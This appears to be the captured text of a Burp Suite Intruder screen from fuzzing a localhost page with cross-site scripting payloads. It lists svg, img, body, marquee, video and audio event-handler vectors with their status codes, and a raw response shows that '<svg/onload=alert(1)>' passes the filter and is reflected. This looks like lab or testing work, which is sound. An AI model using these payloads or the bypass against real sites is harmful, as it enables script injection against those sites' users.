 2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 207
1 <svg onload=alert(1)> 400 483
2 <svg/onload=alert(1)><svg> 200 238
3 <svg%0Aonload=alert(1)><s... 200 268
4 <svg onload=alert(1)><svg> 400 483
5 <svg onload=alert(1)><svg> 400 483
6 <body onload=alert()> 400 483
7 <img src=x onerror=alert()> 400 483
8 <svg onload=alert()> 400 483
9 <body onpageshow=alert(1)> 400 483
10 <marquee width=10 loop=2 ... 400 483
11 <marquee onstart=alert(1)> 400 483
12 <marquee loop=1 width=0 o... 400 483
13 <input autofocus="" onfocus... 400 483
14 <details open ontoggle="ale... 400 483
15 <video autoplay onloadstart... 400 483
16 <video autoplay controls onp... 400 483
17 <video controls onloadeddat... 400 483
18 <video controls onloadedme... 400 483
19 <video controls onloadstart=... 400 483
20 <video controls onloadstart=... 400 483
21 <video controls oncanplay="... 400 483
22 <audio autoplay controls onp... 400 483
23 <audio autoplay controls onp... 400 483
24 <style>@keyframes x{}</sty... 400 483
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 15:38:53 GMT
3 Server: Apache/2.4.58 (Debian)
4 Content-Length: 34
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <br>
<svg/onload=alert(1)>
<svg>
<br>
Search
0 highlights
Finished